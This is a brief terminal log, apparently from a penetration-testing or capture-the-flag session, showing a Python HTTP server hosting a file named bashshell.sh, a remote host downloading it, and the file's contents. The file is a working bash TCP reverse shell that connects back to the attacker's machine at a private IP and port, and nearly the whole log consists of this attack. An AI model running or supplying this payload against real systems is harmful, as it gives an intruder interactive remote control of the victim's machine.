 ┌──(pradyun㉿NOVA)-[~]
└─$ python -m http.server 3000
Serving HTTP on 0.0.0.0 port 3000 (http://0.0.0.0:3000/) ...
192.168.112.115 - - [03/May/2025 00:17:35] "GET /bashshell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(pradyun㉿NOVA)-[~]
└─$ cat bashshell.sh
#!/bin/bash
# Bash TCP reverse shell
# Connects back to attacker machine
bash -i >& /dev/tcp/192.168.112.156/1111 0>&1